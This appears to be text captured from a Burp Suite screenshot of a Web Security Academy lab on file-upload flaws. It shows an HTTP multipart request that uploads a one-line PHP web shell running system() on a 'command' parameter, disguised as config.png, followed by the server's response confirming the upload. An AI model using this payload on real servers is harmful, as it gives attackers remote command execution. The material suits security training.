 Request
Pretty Raw Hex \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5e007e04579a25808b179900050025.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary1jRCxawDfP2e7zW3
24 Content-Disposition: form-data; name="avatar"; filename="config.png
"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundary1jRCxawDfP2e7zW3
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary1jRCxawDfP2e7zW3
33 Content-Disposition: form-data; name="csrf"
34
35 e3cus2J777wX9XTBqdSNGBVw5PNMCKwM
36 ------WebKitFormBoundary1jRCxawDfP2e7zW3--
37
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 06:40:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/config.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
□ Back to My Account
</a>
</p>